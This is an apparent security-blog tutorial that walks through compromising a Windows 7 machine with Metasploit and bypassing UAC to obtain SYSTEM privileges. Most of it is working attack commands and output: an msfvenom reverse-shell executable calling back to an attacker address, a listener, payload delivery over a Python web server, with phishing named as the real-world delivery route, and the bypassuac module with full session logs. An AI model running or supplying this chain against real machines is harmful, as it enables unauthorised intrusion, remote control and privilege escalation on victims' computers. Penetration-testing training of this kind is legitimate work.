UAC is something we've all dealt with on Windows, either as a user, administrator, or attacker. It's a core feature of the Windows security model, and for the most part, it does what it's supposed to. But it can be frustrating as a hacker when attempting privilege escalation, but it's easy enough to bypass UAC and obtain System access with Metasploit.
In our demonstration here, we will be using Kali Linux to attack a Windows 7 box. If you have access to a practice Windows 7 computer, feel free to follow along step by step, but it will also work on other Windows versions. However, for this to work, there needs to be a user with administrative privileges on the target machine, so make sure that's the case.
UAC Overview
UAC, or User Account Control, is a security feature of Windows that works by limiting what a standard user can do until an administrator authorizes a temporary increase of privileges. We've all dealt with the annoying pop-up when trying to install software or run a specific program, but this feature helps to keep malware at bay by only allowing applications to run with higher privileges on an as-needed basis.
This feature was first introduced in Windows Vista and is still present on Microsoft operating systems today. It can be disabled, but any decent system administrator would never allow that to happen. From an attacker's standpoint, this can make it challenging to elevate privileges on a user, because even if that user has administrative rights, UAC will prevent escalation.
Meterpreter has a built-in command to get System, but if UAC is enabled, it won't work. Luckily, there is a way to get around this. With a few steps, Metasploit makes it easy to bypass UAC, escalate privileges, and own the system.
Step 1: Compromise the Target
To begin, let's create a temporary directory to work out of, just to keep things clean.
~# mkdir temp
~# cd temp/The first thing we need to do is get a low privilege shell on the target. For demonstration purposes, we will create a simple payload using MSFvenom and save it as an executable to be run on the target.
~/temp# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.10.0.1 lport=1234 -f exe -o pwn.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: pwn.exeHere's what is happening in the command above:
- the -p flag specifies the payload
- lhost is our local machine to connect back to
- lport is the local port to connect to
- the -f flag sets the format
- the -o flag specifies the output file
Now that our file is saved, we need to set up a listener for it to connect back to once it is executed. Open up a new terminal tab or window and fire up Metasploit with the msfconsole command. We can use the versatile multi-handler to catch our reverse shell.
~# msfconsole
msf5 > use exploit/multi/handlerAll we need to do is set the options to match what we specified in the executable we created earlier. Set the payload, lhost, and lport as such:
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.0.1
lhost => 10.10.0.1
msf5 exploit(multi/handler) > set lport 1234
lport => 1234Type run and the handler will start listening for incoming connections.
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.1:1234Back in our working directory, we can start an HTTP server to host our file, so all the victim has to do is connect to us, download the file, and run it. In the real world, this could be accomplished in any number of ways, including social engineering or a phishing attack. For now, though, we will keep it simple.
We could start Apache and serve the file from there, but there's a Python has a built-in module called SimpleHTTPServer that is lightweight, easy to use, and can be run from anywhere without any setup. Start it with the following command.
~/temp# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...Now all the victim has to do is connect to our machine on port 8000 to get the file. On the target, browse to the IP address of the attacking machine and download the file.
http://10.10.0.1:8000/pwn.exeThen, simply save it and run it:

If everything goes smoothly, we should see a Meterpreter session established back on our handler.
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.1:1234
[*] Sending stage (206403 bytes) to 10.10.0.104
[*] Meterpreter session 1 opened (10.10.0.1:1234 -> 10.10.0.104:49224) at 2019-04-08 11:22:17 -0500At this point, we can stop the Python server since we have successfully connected to the target.
Step 2: Attempt Privilege Escalation
Now that we have a Meterpreter session, we can see what user we are running as with the getuid command.
meterpreter > getuid
Server username: DLAB\admin2The name shows up as "admin2," so it's a good chance this user has administrative privileges. Let's try to escalate using the getsystem command.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)And it fails. We can see that this command tries three methods of privilege escalation, and it's giving us an environment error. We can actually try each of these methods out separately. Use the -h flag to display the help for this command.
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t <opt> The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)If we use the -t flag, we can specify which technique to use. Let's try the first one:
meterpreter > getsystem -t 1
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)Now we can see it is giving us an "Access is denied" error message. It might not seem like it, but this is good. Next, we will bypass UAC and get System access.
Step 3: Bypass UAC
We can use a Metasploit module to bypass the UAC feature on Windows, but first, we need to background our current session. Type background to do so.
meterpreter > background
[*] Backgrounding session 1...In Metasploit, use the search command to find a suitable exploit.
msf5 > search uac
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 exploit/windows/local/ask 2012-01-03 excellent No Windows Escalate UAC Execute RunAs
2 exploit/windows/local/bypassuac 2010-12-31 excellent No Windows Escalate UAC Protection Bypass
3 exploit/windows/local/bypassuac_comhijack 1900-01-01 excellent Yes Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
4 exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent Yes Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
5 exploit/windows/local/bypassuac_fodhelper 2017-05-12 excellent Yes Windows UAC Protection Bypass (Via FodHelper Registry Key)
6 exploit/windows/local/bypassuac_injection 2010-12-31 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection)
7 exploit/windows/local/bypassuac_injection_winsxs 2017-04-06 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
8 exploit/windows/local/bypassuac_sluihijack 2018-01-15 excellent Yes Windows UAC Protection Bypass (Via Slui File Handler Hijack)
9 exploit/windows/local/bypassuac_vbs 2015-08-22 excellent No Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
10 post/windows/gather/win_privs normal No Windows Gather Privileges Enumeration
11 post/windows/manage/sticky_keys normal No Sticky Keys Persistance ModuleWe want number two, the "bypassuac" exploit — load the module with the use command.
msf5 > use exploit/windows/local/bypassuacTake a look at the options to see what we need.
msf5 exploit(windows/local/bypassuac) > options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows x86It looks like it needs the session we put in the background earlier, and we'll also need to set the target to 64-bit since we are using 64-bit Windows. Use the show command to view available targets.
msf5 exploit(windows/local/bypassuac) > show targets
Exploit targets:
Id Name
-- ----
0 Windows x86
1 Windows x64And set the target and session numbers.
msf5 exploit(windows/local/bypassuac) > set target 1
target => 1
msf5 exploit(windows/local/bypassuac) > set session 1
session => 1We also need to specify a payload, so again, we'll use the trusty Meterpreter reverse TCP.
msf5 exploit(windows/local/bypassuac) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac) > set lhost 10.10.0.1
lhost => 10.10.0.1
msf5 exploit(windows/local/bypassuac) > set lport 1234
lport => 1234Everything should be good to go, so type run to launch the exploit.
msf5 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 10.10.0.1:1234
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 7168 bytes long being uploaded..
[*] Sending stage (206403 bytes) to 10.10.0.104
[*] Meterpreter session 2 opened (10.10.0.1:1234 -> 10.10.0.104:49235) at 2019-04-08 11:30:04 -0500
meterpreter >We can see it checks the UAC level and if the user is part of the Administrators group, and a new session is successfully opened. Let's run getuid once again.
meterpreter > getuid
Server username: DLAB\admin2We can see we are still admin2 — the exploit doesn't automatically drop us into the System account. But now if we run getsystem, we are successfully able to bypass UAC and escalate privileges.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).And now we can confirm that we finally have System access.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEMWrapping Up
Today, we learned a little about UAC and how it protects Windows from unauthorized access. We covered how to get an initial foothold on the target and attempted privilege escalation. When that didn't work, we used a Metasploit module to bypass the restriction and ultimately get System-level privileges on the target.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























Be the First to Comment
Share Your Thoughts